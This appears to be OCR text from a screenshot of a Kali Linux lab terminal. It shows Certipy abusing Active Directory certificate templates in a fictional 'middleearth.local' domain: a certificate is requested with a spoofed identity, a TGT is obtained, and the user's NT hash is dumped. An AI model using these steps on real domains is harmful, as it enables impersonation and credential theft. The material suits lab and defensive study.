 1 2 3 4 11:08
root@kali: ~/esc1
File Actions Edit View Help
root@kali: ~/esc1 × root@kali: ~/esc8 × root@kali: ~/esc8/automated ×
[*] Successfully requested certificate
[*] Request ID is 14
[*] Got certificate with multiple identifications
UPN: 'gandolf@middleearth.local'
DNS Host Name: 'mountdoom.middleearth.local'
[*] Certificate has no object SID
[*] Saved certificate and private key to 'gandolf_mountdoom.pfx'
┌──(root㉿kali)-[~/esc1]
└─# certipy auth -pfx gandolf_mountdoom.pfx -dc-ip 10.0.2.6
Certipy v4.5.1 - by Oliver Lyak (ly4k)
[*] Found multiple identifications in certificate
[*] Please select one:
[0] UPN: 'gandolf@middleearth.local'
[1] DNS Host Name: 'mountdoom.middleearth.local'
> 0
[*] Using principal: gandolf@middleearth.local
[*] Trying to get TGT...
[*] Got TGT
[*] Saved credential cache to 'gandolf.ccache'
[*] Trying to retrieve NT hash for 'gandolf'
[*] Got hash for 'gandolf@middleearth.local': aad3b435b51404eeaad3b435b51404ee:6a33cc95a8482511f456121f1860
8747
┌──(root㉿kali)-[~/esc1]
└─#
Trash
File System
Home
VBox_GAs...
scratch.txt